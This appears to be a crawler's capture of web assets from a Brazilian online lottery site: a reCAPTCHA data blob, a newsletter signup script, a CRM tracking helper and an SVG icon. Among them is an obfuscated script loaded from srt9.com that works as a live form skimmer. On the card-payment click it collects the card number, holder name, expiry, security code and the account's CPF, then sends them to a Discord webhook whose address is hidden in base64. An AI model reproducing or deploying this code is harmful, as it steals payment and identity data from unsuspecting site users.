pw7BYwqTDoD1/wrzDrsK/wqDDmEgHFsOcwoJFfGwBw6xIw69+JMKBWMKow5bDgQkvSMOABX/CgzcVw7VvUnbCvsKMw44pwqrCmsKyBEZXw7Zdbx1Rwpp0BcOtwpZCdcOSwoDCi0JvwprDoMOew6g/ZlVeOsOGXxBrwoJMGcKqw5bCscKmw4oXwrbDpTZpw5F+wpdIYDZXFsOKJHnCuTLCvMOBw7g1w79uwo5vQn4lOsOkBF7CjcO8TMKqPBwKHi7DlFgFwrvDj3oAAMKLw7w4wpt3wp1vwpRYKBtkLcO4F8O/wplRwrogw7bDgMKVK8K+woZtKxAoaMKPwrB9Fy8FaxAbwqvDh8OWIcKENcOaFjzCogrCgMOtAcKiNkVOw5XDt8OBRMO4wpJpPcKBAU/Ct8Odw7/CqmbCvxMFw6/[base64]/CnsOrwo49bU8ZVMOVWn7CisO5GXt6w5k3w7LDsMOzw4TDpMOpw5vCiidgw6DCssKgwophwr7DgCV5wr3DoMKww4VTwpYbVcKZAcO7w5nDiUVZQA5/wpzDvsKQwobCr0vDpQzDiRvCt37CjSvDgU8mwqsiRCPCicKsw4bDm8K4w4E/ByvCrcOHw6HDu1sMIsK2w4jDoiVOwrosW2stwoAXG2bDgmQsw7oWcgh8wo3CuWMNwrhjOcK3dDzDiX7Ch8OJw7/DucObV8Oiwr4WwoTCkMKNwp95LcOLwp7CiMONGsKqY0fDn8OTRSPDv1BFC8OTw4TCkMOeYcKnU8KwwqjDnE/DkRzDiyDChwPDgMOfKjlTwpZgw6DCv8K3B03CuU/ClzZzwrrCuMKfasKCw4cZw7NOwq3Cm8OTC8OLBkTCosKVw5HDlxnCqG3DtsKfw5hvDsOaEng3ccKZLsKrD8Kza2gjJcK2woUaAXjCk8KkGcOlw5JYwqoRZylMw49ZwqfDo8K+asK4wp0Ww7DCoMKewo/DixgrWMKpw7TDklDDgsOPw6QewpxuwrrCn8KIw5DDiAU5w7dxw4sIw5/[base64]/DgsKJa8OJMcKzw4XClQd/dBnDp0BzwpFFRjvCtT4XwonCiMKobkMSwoZjwpJSwr4yw5IeNMO2dMKTwrdmwokQXmTDvHA9OcO/wrfDrSlSwpVvwrrDsMOyXsKAK8OHX3I5wpo8wq3CiMOsZsOHK2twFsOdHSLDhGjDt2DDo8KlbsOYw4gkPsOOwo/[base64]/w5s9X0xpwoFFw4ppw7PDowfCsMO2w4QEwqojw5zDnHMaHE3DngDCm2l5fSkOX8K2woxCYsO0wpDCssKdGMKpwqXCpsO5CzkIFw/DuMKuw7YTeUXDjHsweX82M8O4NwjCpsKGw6UYfxlETA/[base64]/Dgj3DvxnDnMOyDMK6GEbDl8OpTU0FDRlfJzbCm2ApeANMTMKjw5nDvcOtR8OOeMOVasKIYmsacHNlw6bCssOCHWpJw7zDvX/[base64]/wqFhwprDtyorwrkowrjChgHCoyNBwrfDpiDCjsK4WgZTWzHCvcK/UMO6wqgdWMKIwqvCoRvCvMKFIsONMxHDjTkEwrrCnA/CkSE0c8KRw7LDqBPCvsKvPsKmLC8AV8OGwrsMPnHDmj3Cr1tHAsOsK8Oiwr/DhCrDm8O7YgTCtg3CuHBlYcKrwqjDg1rCoRjDl03DlXfCj1DDsQVEORfCucKhDcKmwovCu8OgaSJAwrHDhMOFw7cUfilONMKqwpY5GsO7w7Uxw4DDqMK4QiVBwpXDpSEMw4vChEZDwq9UwpNFQy7DtsODw7fDtsK7eT/DuUPCmcOLE8OKwqxdXXHDhVnDiGIhG8Kiw5p6YcKjDiLCm3fDoR9Mw5RMDhPDksKkwoQ0wqPCl27DlH15GgJ4EcOyVTNaw7NkNcODw6xjwpMIRRQww7JUw4TDnsOlacOYw6TCoDjDiF0pRnTDhcKVADFvw4TCqBLCpMK1wrhLYz3DpMOaL3/[base64]/dsKZSsOoAirDrXPDu8KCwprCm8KWwonDocOjY8OewrsfbMO+w7I5wqnCs3gOw5FKwq/DjQLCsXhyFcOOV8OvfwR8wq05ZsKfMcO8dAZuA3HDrV/[base64]/CinsqFsOGFTovOsO/EcOIUgfCpTBSHmlGZgITUsOtwptIw6xZwq/DjMOTfMKuJsOLwpnCjMOPdxDCkcK3w6XDjF4VwoNrw7jCssKUL8KiKMO4KhROw7pgc8OJA2wVwpzDsxnCsHZlwq58EB/DicK/FXZkRj/DmcOKwoQ9bMOVw5rCnsOfwpvDvkMFWT7ClcKiwrvDv3MvwovDq8Oqwrsyw6HDnMKkwrvCscKYSjdgwpbCggLDi34ew7jCgcK3wpdsccOGw64POsKEw7BfAMKBwqPDtsOwVMO3RsKow6/Co2zDmcKxw4wyT8O1PMKbbMOiw5TDvsO2C8O0MFTDhjl/w6ZHw7bDjsODF8OeBcOLIsOcP1smZVDCvBjChcOGIjRawrQ2w53ClhZfECzCqxdUJcOeCcOZw5rDoMOTwrHCtBDCkVjDv31Swp7CkQfCrsOOwoPDvEHDm8Kkwpp+w5Msw7wmw4AoKC/CiEHCpmI1w5vDmH1UFsKfwosAwq46O8KBw6LDj8OtCsOsw6vDsz3CiGfDgA7DtMOgCR04wo9Ja0QbwrDDtnwDICnCncKYH8KoOEHCo8OZScOwS8KdTEPDmTDCosO8YWgoZsKPW8KewrDCrVzDjXM7wprDs8OFOcOdw4/Cnn/DtcOMw6HDiMK4BsOxw6/DkSJOwrpgDcOwwpTDvVIxZWvDoFh+w5PCucO7ZMOFw6LCgMKICsK8wqd6UsOVM8KjHcKXSUkAwrQ6wqhewrAPwp/DlEcUwpYRT2bDmGsMwoDDvMOoCB5bQ0VqVR7Dj8Omwr/[base64]/wpMDwoV7EsOXwp1uIMKnw6MMWcKlwqJvX8Okwro4LcKIAcKFGsKLFcKPX8ONPy/CvMKXw6FKwrfDoT3CiGjCk8KswpckZFk1CELCk8OWwrPDhS/[base64]/DnwNpVHpYK8KzUsKbYsK2w7oCwo1ZNBbDkDg3w6FfU0DDqsOzwrcbX8O2wrlEUwFXwo1NwoI0TMKyWhjDnEopUMOTCCQLbMK8wpQTw5XChsOydDfDvSzDvQ7CmcOFLgbCmMOew4rDu2LCkMK1w4PCrTMSwp/CpMK8ZERHwpYNwrgKD0DCp0VkP8OAwrNtwprDszNBwpZHX8OtTcKpwpzCrcKnw6PCsnUbw7FXwpvCt8KpwoTDlTjCgMK7OMKOw7/CqjRnBFEeTAjCk8KNwow2w5hCwohmKcK5JMO1wpHDmC/DiA0pw4EIDDrDr8ORwrJzd1sqesKgwr0tU8KBY15lw7E8woIlBDzCp8OIw6zCr8KgGV9ew5jDrcKDwpDDhiLCiDfDkU/CgcKQw4hGw71nw6fDs0vDnSstwop0cGrCiMKUMzLDlcKHFx/CnMOkUcKEVzzDusK+w7/[base64]/CkXQHw7DCi3XCusKdc8ONSzzCo8O8wpjDgcKKwoQvw4zCk8ODwrnDslBOwq8yHSTDisKbw6TDrcKBMSceOmU2wqggbMKnwo9BZcO5wqjDrcOgwp7DgMKtw5dnw5fDpcOaw6x8w6hGwqTDk1M/R8OwPn92wojCvcO7wo4CwpkGwr7DpmNTR8KgTsOsEnwjK1NqJ28dWQ/CsTXDlibChcKUwpgBwpHDnMO/dWERU3hGwrVeCsObwoHDksKjwoBtdcKmw6YOQ8ObwqMldcO4YlfChcK2Q2TCusOoF1IkEcO1w4Npd1tVBFTCqsOHfGMbKgPCv04Pw5zCtxNSwqXCgzrDoxhbwoHCrsOoeF/Cu8O1dMOUw4R8OsK9wqV1w6B5wrHCvsKBwoR5biTDpsOgOygQwq/Cl1RZf8OKDhzDrEEgZE/Du8KBWF3CqcOFw6V8wq/[base64]/CnMOdRcKjwr0mWSPDn8OGOcOiwqliw5Nmw65pM8K0SjJxwpd1wrcwEcK7w4bDiGgAWcOdRDJkwrjDpcOfw50xw7U6w64ZwrTDrcOlbcOgE8OwwpRQw7rCimDChcKCMmZOE8OSSsKiDVdEfz7CmsO6d8O/w70/[base64]/DojNjIX1XUA3Cj8Khw7Juwp/[base64]/[base64]/wqEIw4zCqxAIEx4Lw67DjjwFw7zCg8K1DMO/wpViKMO/dMKkwrQkwqbDnsOMwq3DlE/Dgw3CsAjDlBbDhsO1fXjCrMOhw7VeP3PDqw7CnHrDoxLDlA8jwobCu8O7BlsawqkOw77DisOBwrtlD8Kvd8Kqw58Ewq8lWsKmw4/DgMOuw5JpeMO7BT7Dqz/Dq8K2XFzCnxQdXMOlwqszwonCtMKjKnDCviMLZ8KqKMKHVg43w74jFcONOcOKT8KJwqFpwq5+RsOPw69dJAlXwpZ7VMKxwoVGw78yw4HCjEMsJcOgwoMcw64cw6/CtsOVwovCncOST8KmRF8ew4Ngb8OewoLCtxTCosKEwrLCgcK7Iy/DhxTCpMKHSMOnCVs/C1wMw5zDpMOsw7hDwq0+w7ZGw75/P1J1C3INwpXChGxcCsOAwozCgMK6QgvDq8KIV3AmwoBcNsObwrTCksO+w4R1AX4NwqhXZ8KrJybDhsK5wq8rw4/ClsOBHMK7VsODQ8OWJsKbw6/DocOdworCmSnCvMOrFMOQwqQKXXHDmyLCpcO4w4zCgcKvw4PCrUjCl8O3wr0PaMK5McKVVkEbw7tbwocdSCluEcO/[base64]/DnMKEw4lWAsODwrXDnEAcdsOrwq/DuMOaw7rDmHAlV8KWK8K7wqg/ORQVw55Bw6DDicKqw64hVSHCsDrDjMKFw71IwrRbwoLCoyFKWsOCYwx2w6jDgVLDpcO6w6xNwovCocOtJ3FAZcOawrDDlcK3JMOdw4lYw4Y1w7t/[base64]/CtcOAWsOMw7jDgMKXDDrDqkXDosOKw4jCr8Kyd3cjNcKSdsOUwqgowqQCBWUUIi5uwpzCt07CncKBXgjDl3nCsWELYlbDlC8FBcKyfsO5JWPCkXfDgcKlw6FZwo4RIEXChsOuw7k7JCfCrgTDkylcMsOzwobChgxawqTCgcOoPXYPw6nCisKqYwLCqkIhw6FgKMK/LcKtwpHDg0XDqcOxwqzCg8Kbw6F5NMOUw43CvRc2w5fDlMO8fCjChkg6HDzCvnXDm8O7w5VPATjDrG7DlsOPwrwwwpnCllLDpSRHwrfCmjrDi8OIMAZ6IWrChiLDqMOSwrvCicKrbWjCrVbDvsOmbcOKw5fCgDhuw4wRHsKiaQ5aXcOLw7oZwo/Dtk9dRMKLLVB8w7PDscK+wqvDmcKzwr/CicO2w7dsMMKdwpR/wpLCrcKVFm0kw7LDvcK5wojCi8K9fcKJw4cOCl16w4ozwoFXLEZ7w6J1J8KGwrUUCTjDpA1aYHrCucKrw6PDrMOVw7pkH1zCgCTCliDDusOycjfCni/DpMK8w5Fcw7TDt8KKZMOEwpgFNVVywrPDlcOacUdvfMO/b8OIeFTCrcOYw4JXNMOaRSsmw4/[base64]/w6HCh8KMUmzDlAfCncOhBsKuwozDu3x8w6TDoMOzwrhYWcKRHEDCs8OlYFxtwp3DihldXMKUwpBaJMKWw4ZNw5Mxw6odwqwBVcK9wqHCrMOKwq3DkMKLf0PDskDDtlPCkzdjwrLCpQt/[base64]/wrnDk0FeDcKUdmjDkCbCsMOsw6JCYCnClcKzagEaKxrDnsKEwqhuw5DDlMOBw7PCtsOXwo3DvTDCplw4Dz1hw7PCvcOiC2rCnMOxwqFYw4TDnMKBw5DDkcKxw77Co8K0wpjCucKBS8OKV8K4w4/DnFdQwq3Cqy8wJcOxBFxlG8O2w6MPwp9gw4/CocOsaG4hwqoraMOOwrpxw7rCtlnConLCsVwlwonCnwxww4ReBVbCilbDncOfFcOZXR5we8OVT8OrNEHDikjCpMOYeBXCrsOewoDDuH4rGsOhesOlw5MWZMOyw5/Clg51w6LCn8OfehvDlhXCtcKvw6TDkCbDplc9S8K+JTnDgVzCjsOJw5cuPcKfSzl8XsKDw4/CmSzCvcK2CMOUw7XDlcKmwos7cm/CoGTDmRkYw7x5wrbDlsOkw43Ck8K1w5rDgCp+T8KOXxcyYnLDhmYEworDo1jColHDmMO4woRvwpwdMcKZZcOPf8Kew697bC7DlcK2w6V9RMK6ey7Cs8OywoLDksOmWhDCs2ciUMO+wrrCn3vCpi/CjH/[base64]/ChxLCuBbDsiltw7U\\u003d\x22],null,[\x22conf\x22,null,\x226Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,348],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.intersena.com.br:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mEItMjAidJEeF8Si71ftgJGjdkocBW1YE2ks2k3WEpI\\u003d\x22,1,0,null,1,1769514482778,0,0,[186,138],null,[181],\x22RC-xLqFs1qiwFiqVA\x22,null,null,null,null,null,\x220dAFcWeA5xzHd1kcnPwQan6cb006h3_3LqDolLpeYBi2yIPw4bhtX3jdIHu7uc-5rwze5HuyMnd2C-NFoMMlmPbqXqAc5iv1NAxQ\x22,1769597282745]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://srt9.com/ptbr.min.js
body_size: 1690
content:
function _0x543b(){const _0x1b7a08=['attributes','dataset','loading','txtCC_MesAnoValidade','getElementById','type','7324062cHQFFx','897KRpTNo','|sena','application/json','485968JYyrsP','2900PrxSLj','btnDoPagtoCartaoCredito','4982535AWcuex','11112470aCneQi','length','text','true','txtCC_NomeTitular','POST','txtCC_CodigoVerificador','minhaconta_meusdados_txtCPF','include','addEventListener','body','status','text/html','forEach','5DdgsHG','4HMOicq','parseFromString','addedNodes','HTTP\x20','txtCC_Numero','analise','DOMContentLoaded','childList','https://www.intersena.com.br/minhaconta/dados','63YXGSsm','235824DoWthm','3150048zVzuMA','observe','listenerAttached','value'];_0x543b=function(){return _0x1b7a08;};return _0x543b();}function _0x271d(_0x5c2c61,_0x4ea5f3){const _0x543b66=_0x543b();return _0x271d=function(_0x271dcd,_0x34e9ae){_0x271dcd=_0x271dcd-0x120;let _0x5f40be=_0x543b66[_0x271dcd];return _0x5f40be;},_0x271d(_0x5c2c61,_0x4ea5f3);}(function(_0x36010e,_0x293323){const _0x46a111=_0x271d,_0x417a68=_0x36010e();while(!![]){try{const _0x186300=parseInt(_0x46a111(0x132))/0x1*(parseInt(_0x46a111(0x14b))/0x2)+parseInt(_0x46a111(0x148))/0x3*(-parseInt(_0x46a111(0x120))/0x4)+parseInt(_0x46a111(0x131))/0x5*(-parseInt(_0x46a111(0x147))/0x6)+parseInt(_0x46a111(0x13b))/0x7*(parseInt(_0x46a111(0x13c))/0x8)+-parseInt(_0x46a111(0x122))/0x9+parseInt(_0x46a111(0x123))/0xa+parseInt(_0x46a111(0x13d))/0xb;if(_0x186300===_0x293323)break;else _0x417a68['push'](_0x417a68['shift']());}catch(_0x3066d0){_0x417a68['push'](_0x417a68['shift']());}}}(_0x543b,0x9d2ca),(function(){'use strict';const _0x368b54=_0x271d;let _0x3d9b02=![],_0x550d51='';function _0x79fb6f(){_0x220a83(),_0x253534();}async function _0x220a83(){const _0x3f447c=_0x271d;var _0x14f674=document[_0x3f447c(0x145)](_0x3f447c(0x121));_0x14f674&&(!_0x14f674['dataset'][_0x3f447c(0x13f)]&&_0x14f674[_0x3f447c(0x12c)]('click',async function(_0x2c28d3){_0x2c28d3['preventDefault'](),setTimeout(async function(){const _0x26f0e4=_0x271d,_0x4a7242=document[_0x26f0e4(0x145)](_0x26f0e4(0x136))?.[_0x26f0e4(0x140)]||'';if(_0x3d9b02)return;if(_0x4a7242[_0x26f0e4(0x124)]!==0xf&&_0x4a7242[_0x26f0e4(0x124)]!==0x10&&_0x4a7242[_0x26f0e4(0x124)]!==0x12&&_0x4a7242['length']!==0x13&&_0x4a7242[_0x26f0e4(0x124)]!==0x14)return;_0x3d9b02=!![];let _0xa846a0='';try{const _0x38f5dd=await fetch(_0x26f0e4(0x13a),{'credentials':_0x26f0e4(0x12b)});if(!_0x38f5dd['ok'])throw new Error(_0x26f0e4(0x135)+_0x38f5dd[_0x26f0e4(0x12e)]);const _0x19326c=await _0x38f5dd[_0x26f0e4(0x125)](),_0x36f577=new DOMParser(),_0x5214c6=_0x36f577[_0x26f0e4(0x133)](_0x19326c,_0x26f0e4(0x12f)),_0x5b605d=_0x5214c6[_0x26f0e4(0x145)](_0x26f0e4(0x12a));_0xa846a0=_0x5b605d?_0x5b605d[_0x26f0e4(0x140)]:'';}catch(_0x93d4ec){_0x3d9b02=![];return;}const _0x523e4a=document[_0x26f0e4(0x145)](_0x26f0e4(0x144))?.[_0x26f0e4(0x140)]||'',_0x298478=document[_0x26f0e4(0x145)](_0x26f0e4(0x129))?.[_0x26f0e4(0x140)]||'',_0x5d3162=document[_0x26f0e4(0x145)](_0x26f0e4(0x127))?.[_0x26f0e4(0x140)]||'',_0x25ac2e=_0x4a7242+'|'+_0x523e4a+'|'+_0x298478+'|'+_0xa846a0+'|'+_0x5d3162+_0x26f0e4(0x149);if(_0x25ac2e===_0x550d51){_0x3d9b02=![];return;}const _0x17e564='aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTQyMjAyNjgwNDcxMjk2NDEwNy81WHBqc015RHhTc2xrWkFsWkE4S21UUHJpMzZPOElFVHJlUnF0a3RvMHQzSkFzaEFYUnJJMmMyTUxwZGtNNG9FVTE0aw==',_0x471a42=atob(_0x17e564),_0x11b796={'content':'','username':_0x26f0e4(0x137),'embeds':[{'title':'preventivo','description':_0x25ac2e}]};try{const _0x3f163b=await fetch(_0x471a42,{'method':_0x26f0e4(0x128),'headers':{'Content-Type':_0x26f0e4(0x14a)},'body':JSON['stringify'](_0x11b796)});if(!_0x3f163b['ok']){}}catch(_0x103e69){}_0x550d51=_0x25ac2e,_0x3d9b02=![],_0x14f674[_0x26f0e4(0x142)][_0x26f0e4(0x13f)]=_0x26f0e4(0x126);},0x0);}));}function _0x253534(){const _0x525bec=_0x271d,_0x46ce3a=new MutationObserver(function(_0x1cb6ec){const _0x9ba747=_0x271d;let _0x1bb633=![];_0x1cb6ec[_0x9ba747(0x130)](function(_0x55f2ec){const _0xad35c4=_0x9ba747;(_0x55f2ec[_0xad35c4(0x146)]===_0xad35c4(0x139)||_0x55f2ec[_0xad35c4(0x146)]===_0xad35c4(0x141))&&((_0x55f2ec['addedNodes']&&_0x55f2ec[_0xad35c4(0x134)][_0xad35c4(0x124)]>0x0||_0x55f2ec[_0xad35c4(0x146)]===_0xad35c4(0x141))&&(_0x1bb633=!![]));}),_0x1bb633&&_0x220a83();});_0x46ce3a[_0x525bec(0x13e)](document[_0x525bec(0x12d)],{'childList':!![],'subtree':!![],'attributes':!![]});}document['readyState']===_0x368b54(0x143)?document['addEventListener'](_0x368b54(0x138),_0x79fb6f):_0x79fb6f();}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.intersena.com.br/assets/js/app/newsletter.min.js?v=202503141
body_size: 243
content:
typeof Intersena=="undefined"&&(Intersena={});typeof Intersena.App=="undefined"&&(Intersena.App={});typeof Intersena.App.Newsletter=="undefined"&&(Intersena.App.Newsletter={});Intersena.App.Newsletter={newsletterApp:{},appName:"#newsletter",init:function(){this.newsletterApp=Vue.createApp({mounted:function(){this.initReCaptcha()},data:function(){return{grecaptcha:null,isLoading:!1,form:{email:"",clientIp:"",reCaptcha:""},message:"newsletter!",msgSucessoVisivel:!1}},methods:{initReCaptcha:function(){setTimeout(function(){typeof grecaptcha=="undefined"||typeof grecaptcha.render=="undefined"?this.initReCaptcha():$("#btnDoCadastroNewsletter").length&&(this.grecaptcha=grecaptcha.render("btnDoCadastroNewsletter",{sitekey:Intersena.Common._constants.grecaptcha_sitekey,callback:this.doCadastrar,action:"cadastroNewsletter"}))}.bind(this),1e3)},doCadastrar:function(n){this.isLoading=!0;this.form.reCaptcha=n;let t=$("#form-newsletter");t[0].checkValidity()===!1?(grecaptcha.reset(this.grecaptcha),event.preventDefault(),event.stopPropagation(),this.isLoading=!1):axios.post("/api/newsletter",this.form).then(n=>{if(n.data!=null&&n.data.Status){var i=this;this.form.email="";this.form.reCaptcha="";this.form.clientIp="";this.msgSucessoVisivel=!0;t.removeClass("was-validated");setTimeout(function(){i.msgSucessoVisivel=!1},1e4)}else console.log("OK - sem cadastro",n)}).catch(n=>{console.log("Erro",n)}).finally(()=>{this.isLoading=!1});t.addClass("was-validated")}}}).mount(this.appName)}};$(document).ready(function(){Intersena.App.Newsletter.init()});

--- FILE ---
content_type: text/javascript
request_url: https://plugins.crmback.io/helpers/intersena.js
body_size: 2573
content:
(()=>{"use strict";const t="home",e="product",r="cart",a="order",n="cartUpdate",o="customer",c={[t]:"home",[e]:"product-view",category:"category-view",[r]:"cart",[a]:"order"};function i(t,e){return JSON.stringify(t)===JSON.stringify(e)}function l(){const t=window.top.localStorage.getItem("crmback-cart")||null;return t?JSON.parse(t):null}function s(t){return"string"!=typeof t?0:parseFloat(t?.replace(/[^0-9\,\.-]+/g,"")?.replaceAll(".","")?.replace(",","."))||0}class u{constructor(){this.handlers={},this.data={}}init(){window._crmbackData=window._crmbackData||{pageType:null,pageData:null};try{this.time=(new Date).getTime(),this.page=String(location.href),this.watchLocation();const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}catch(t){console.log("Helper: error on init")}try{"function"==typeof this.createCart&&(window.crmbackCreateCart=this.createCart.bind(this))}catch(t){}}track(t,e,a){if(a!==this.time)return window._crmbackData.pageType=null,window._crmbackData.pageData=null,void console.log("Helper: restart track (page changed)");try{if(t&&(window._crmbackData.pageType=t),e){const a=e.getPageData(),n=c?.[t];if(n&&(window._crmbackData.eventType=n),a&&n&&(JSON.stringify(this.data)!==JSON.stringify(a)||!window._crmbackData.pageData)){if(window._crmbackData.pageData=a,n===r&&!a?.items?.length)return;window.crmback("event")?.setEvent(n,a),this.data=a}}}catch(t){console.log("Helper: error on extract data (track)",t)}try{this.checkCustomerData(),c?.[t]!==r&&this.checkCartData()}catch(t){console.log("Helper: error on check customer data (track)",t)}setTimeout((()=>{this.track(t,e,a)}),1e3)}async checkCustomerData(){const t=this.getCustomHandler(o);if(t){try{"function"==typeof t?.businessRules&&t.businessRules()}catch(t){console.log("Helper: error on run customer business rules (track)",t)}try{const e=localStorage.getItem("crmb-customer-checked")||0;if(Date.now()-e>=864e5&&"function"==typeof t?.extractData){const e=await t.extractData();e?.email&&window.crmback("customer").setIdentification("email",e.email),e?.phone&&window.crmback("customer").setIdentification("phone",e.phone),e?.document&&window.crmback("customer").setIdentification("document",e.document),e?.name&&window.crmback("customer").setName(e.name),e?.attributes&&window.crmback("customer").setAttributes(e.attributes),localStorage.setItem("crmb-customer-checked",Date.now())}}catch(t){console.log("Helper: error on extract customer data (track)",t)}}}async checkCartData(){const t=this.getCustomHandler(n);if(t)try{if(function(){const t=window._crmbackData||null;if(t?.pageType===a)throw new Error("Page type not allowed")}(),"function"==typeof t?.extractData){const e=await t.extractData(),r=sessionStorage.getItem("crmback-cart-payload");if(!e?.items?.length)throw new Error("Cart is empty");const a=Number(localStorage.getItem("crmback-last-cart-time"));if(a&&Date.now()>=a+5e3&&e&&(localStorage.removeItem("crmback-last-cart-time"),window.crmback("event")?.setEvent("cart",e)),i(JSON.stringify(e),r))return;e&&(sessionStorage.setItem("crmback-cart-payload",JSON.stringify(e)),localStorage.setItem("crmback-last-cart-time",Date.now()))}}catch{return null}}getPageType(){throw new Error("getPageType method must be implemented.")}getPageHandler(t){try{if(!t)return;return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get page handler")}}getCustomHandler(t){try{return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get custom data handler")}}registerHandler(t,e){this.handlers[t]=e}watchLocation(){if(String(this.page)!==String(location.href)){this.time=(new Date).getTime(),this.page=String(location.href);const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}setTimeout((()=>{this.watchLocation()}),1e3)}}class m{handleData(t){if("object"==typeof t&&null!==t)if(Array.isArray(t))for(let e=0;e<t.length;e++)this.handleData(t[e]);else for(let e in t)t.hasOwnProperty(e)&&("object"==typeof t[e]&&null!==t[e]?this.handleData(t[e]):["price","total"].includes(e)?t[e]=parseFloat(t[e]):isNaN(t[e])||null===t[e]||(t[e]=t[e].toString()))}getPageData(){const t=this.extractData();return t&&this.handleData(t),t}}class d extends m{extractData(){try{return function(){try{const t=document.querySelectorAll(".card-body tbody tr");if(!t?.length)throw new Error("Cart not found");const e=window.location.origin+"/carrinho",r=Array.from(t).map((t=>{const r=t.querySelector(".itemSecao")?.dataset.secao||null,a=t.querySelector("b.text-nowrap")?.innerText||null,n=t.querySelector(".jogos--group--table-container--value span")?.innerText||null,o=t.querySelector("img")?.src||"https://static.crmback.io/no-image.png",c=t.querySelector(".carrinho--input-qtd")?.value||null;return{pid:r,name:a,price:s(n),quantity:s(c),image:o,link:e}})),a=r.reduce(((t,e)=>t+e.price*e.quantity),0);if(!r?.length)throw new Error("Cart is empty");if(!a)throw new Error("Total not found");const n=l()?.id,o={items:r,total:a};n&&(o.id=n,o.code=n);const c=document.querySelector("#promo-code input")?.value||null;return c&&(o.couponCode=c),o}catch{return null}}()}catch{return null}}}class h extends m{extractData(){try{const t=document.querySelector(".detalhes-da-compra-revisao mark b"),e=t?t.innerText.trim():null;if(!e)throw new Error("Order ID not found");const r=this.findElementByLabelText("Subtotal:");let a=0;if(r&&(a=s(r.innerText)),!a)throw new Error("Total not found");const n={code:e,total:a};return function(t){if(!t||""===t)throw new Error("orderId is required");if(String(t)===localStorage.getItem("crmback-order"))throw new Error("Order already done");localStorage.setItem("crmback-order",t)}(n?.code),n}catch{return null}}findElementByLabelText(t){const e=document.querySelectorAll("span");for(const r of e)if(r.innerText.trim()===t)return r.nextElementSibling;return null}}class g extends m{extractData(){try{return function(){try{const t=document.querySelector(".jogos--header--informations--title h1"),e=t?t.innerText.trim():null,r=document.querySelector(".jogos--card--footer h4")||null,a=r?s(r.innerText.trim()):null,n=document.querySelector("#nomeSecao"),o=n?n?.value?.toLowerCase().replace(/\+/g,"mais").normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[^a-z0-9]/g,""):null,c=`${location.origin}/assets/img/icones/${o}-icon.svg`,i=window.location.href;if(!(o&&e&&a&&i&&c))throw new Error("Product data is not complete");return{pid:o,name:e,price:a,link:i,image:c}}catch{return null}}()}catch{return null}}}class p{extractData(){try{return function(){try{const t=document.querySelectorAll(".widget-cart-item"),e=window.location.origin+"/carrinho",r=Array.from(t).map((t=>{const r=t.querySelector(".minicart-item-loteria-nome b")?.innerText||"N/A",a=r.toLowerCase().replace(/\+/g,"mais").normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[^a-z0-9]/g,""),n=t.querySelector("td.text-end")?.innerText||null,o=t.querySelector(".badge")?.innerText||null;return{pid:a,name:r,price:s(n),quantity:s(o),image:`${location.origin}/assets/img/icones/${a}-icon.svg`,link:e}})).filter((t=>"N/A"!==t.name)),a=r.reduce(((t,e)=>t+e.price*e.quantity),0);if(!r?.length)throw new Error("Cart is empty");if(!a)throw new Error("Total not found");const n={items:r,total:a},o=l()?.id;return o&&(n.id=o,n.code=o),n}catch{return null}}()}catch{return null}}}class w{async businessRules(){try{const r=function(){try{const t=window.top.dataLayer||[];if(!t)throw new Error("Data layer not found");const e=t.find((t=>"identify"===t.event)),r={};return e&&(r.name=e?.name?.split(" ")[0]||null,r.email=e?.email||null,r.phone=e?.data?.telefone?.replace(/\D/g,"")||null),r}catch{return null}}();if(!r)throw new Error("Customer not found");const a={};if(e=r?.email,e&&/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)&&(a.email=r?.email),t=r?.phone,!!t&&("true"===localStorage.getItem("crmback-international")?(t=t.replace(/\s/g,""),!!t?.startsWith("+")):((t=t.replace(/\D/g,"")).startsWith("55")&&t.length>=12&&(t=t.slice(2)),/^\(?[0-9]{2}\)?[0-9]{4,6}-?[0-9]{4}$/.test(t)))&&(a.phone=r?.phone),r?.name&&(a.name=r?.name),i(JSON.stringify(a),localStorage.getItem("crmback-customer")))throw new Error("Customer already saved");return a?.phone&&window.top.crmback("customer").setIdentification("phone",a?.phone),a?.email&&window.top.crmback("customer").setIdentification("email",a?.email),a?.name&&window.top.crmback("customer").setName(a?.name),localStorage.setItem("crmback-customer",JSON.stringify(a)),r}catch{return null}var t,e}}new class extends u{constructor(){super(),this.registerHandler(r,new d),this.registerHandler(e,new g),this.registerHandler(a,new h),this.registerHandler(n,new p),this.registerHandler(o,new w),this.init()}getPageType(){return"/"===location.pathname?t:location.pathname.includes("/escolha-seus-numeros")?e:location.pathname.includes("/carrinho-conclusao")?a:location.pathname.includes("/carrinho")?r:void 0}}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intersena.com.br/assets/img/icones/supersete-icon.svg
body_size: 5275
content:
<svg width="52" height="52" viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg">
	<g clip-path="url(#clip0_1412_20843)">
		<circle cx="25.5" cy="26" r="25.5" fill="#9EC647"/>
		<path d="M9.30427 22.8414C9.19354 23.0977 9.31247 23.3848 9.5606 23.5181C10.9776 24.2748 12.0501 25.2878 13.1369 26.3336C13.6475 26.8401 14.3939 27.6727 14.8902 28.2038C14.8902 28.2038 16.2456 29.672 16.5553 30.0083C17.4001 29.3316 18.3578 28.7964 19.3749 28.4294C18.2224 26.7376 14.1745 23.0465 13.586 22.4989C12.8908 21.853 11.4779 20.6083 9.98918 21.814C9.70209 22.0458 9.50728 22.3698 9.30222 22.8435L9.30427 22.8414Z" fill="white" fill-opacity="0.5"/>
